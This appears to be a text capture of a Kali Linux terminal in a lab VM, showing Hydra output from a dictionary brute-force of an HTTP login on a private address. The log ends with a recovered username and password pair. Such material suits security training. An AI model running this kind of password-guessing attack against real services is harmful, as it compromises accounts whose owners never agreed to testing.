 eastus2.cloudapp.azure.com:56004 - Remote Desktop
Kali on ML-REFVM-684427
Shell No. 1
06:13 PM
Shell No. 1
File Actions Edit View Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yangyang" - 10102 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yakuza" - 10103 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wildflower" - 10104 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wallpaper" - 10105 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaseline" - 10106 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaquita" - 10107 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "twinkletoes" - 10108 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "trixie1" - 10109 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10110 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 12] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-24 18:13:12
root@Kali:~#